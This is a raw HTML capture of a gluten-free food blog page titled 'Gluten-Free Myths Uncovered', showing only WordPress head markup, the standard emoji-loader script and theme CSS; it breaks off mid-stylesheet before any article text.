

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://delightfullyglutenfree.com/gf-myths-uncovered/
body_size: 26235
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<title>Gluten-Free Myths Uncovered &#8211; Delightfully Gluten Free (TM)</title>
<link rel="alternate" type="application/rss+xml" title="Delightfully Gluten Free (TM) &raquo; Feed" href="https://delightfullyglutenfree.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Delightfully Gluten Free (TM) &raquo; Comments Feed" href="https://delightfullyglutenfree.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Delightfully Gluten Free (TM) &raquo; Gluten-Free Myths Uncovered Comments Feed" href="https://delightfullyglutenfree.com/gf-myths-uncovered/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/delightfullyglutenfree.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-block-site-title-inline-css'>
.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
</style>
<style id='wp-block-navigation-link-inline-css'>
.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{border-top:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}
</style>
<link rel='stylesheet' id='wp-block-navigation-css' href='http://delightfullyglutenfree.com/wp-includes/blocks/navigation/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
</style>
<style id='wp-block-post-featured-image-inline-css'>
.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}
</style>
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
</style>
<style id='wp-block-post-content-inline-css'>
.wp-block-post-content{display:flow-root}
</style>
<style id='wp-block-heading-inline-css'>
h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
</style>
<style id='wp-block-avatar-inline-css'>
.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}
</style>
<style id='wp-block-comment-author-name-inline-css'>
.wp-block-comment-author-name{box-sizing:border-box}
</style>
<style id='wp-block-comment-date-inline-css'>
.wp-block-comment-date{box-sizing:border-box}
</style>
<style id='wp-block-comment-edit-link-inline-css'>
.wp-block-comment-edit-link{box-sizing:border-box}
</style>
<style id='wp-block-comment-content-inline-css'>
.comment-awaiting-moderation{display:block;font-size:.875em;line-height:1.5}.wp-block-comment-content{box-sizing:border-box}
</style>
<style id='wp-block-comment-reply-link-inline-css'>
.wp-block-comment-reply-link{box-sizing:border-box}
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
</style>
<style id='wp-block-comment-template-inline-css'>
.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:fit-content}.wp-block-comment-template.alignright{float:right}
</style>
<style id='wp-block-comments-pagination-inline-css'>
.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{font-size:inherit;margin-bottom:.5em;margin-right:.5em}.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child{margin-right:0}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}
</style>
<style id='wp-block-post-comments-form-inline-css'>
:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form :where(input[type=submit]){box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}
</style>
<style id='wp-block-buttons-inline-css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
</style>
<style id='wp-block-button-inline-css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
</style>
<style id='wp-block-comments-inline-css'>
.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments{box-sizing:border-box}
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #ffffff;--wp--preset--color--contrast: #000000;--wp--preset--color--primary: #9DFF20;--wp--preset--color--secondary: #345C00;--wp--preset--color--tertiary: #F6F6F6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(0.875rem, 0.875rem + ((1vw - 0.2rem) * 0.227), 1rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.227), 1.125rem);--wp--preset--font-size--large: clamp(1.75rem, 1.75rem + ((1vw - 0.2rem) * 0.227), 1.875rem);--wp--preset--font-size--x-large: 2.25rem;--wp--preset--font-size--xx-large: clamp(4rem, 4rem + ((1vw - 0.2rem) * 10.909), 10rem);--wp--preset--font-family--dm-sans: "DM Sans", sans-serif;--wp--preset--font-family--ibm-plex-mono: 'IBM Plex Mono', monospace;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--source-serif-pro: "Source Serif Pro", serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: clamp(1.5rem, 5vw, 2rem);--wp--preset--spacing--40: clamp(1.8rem, 1.8rem + ((1vw - 0.48rem) * 2.885), 3rem);--wp--preset--spacing--50: clamp(2.5rem, 8vw, 4.5rem);--wp--preset--spacing--60: clamp(3.75rem, 10vw, 7rem);--wp--preset--spacing--70: clamp(5rem, 5.25rem + ((1vw - 0.48rem) * 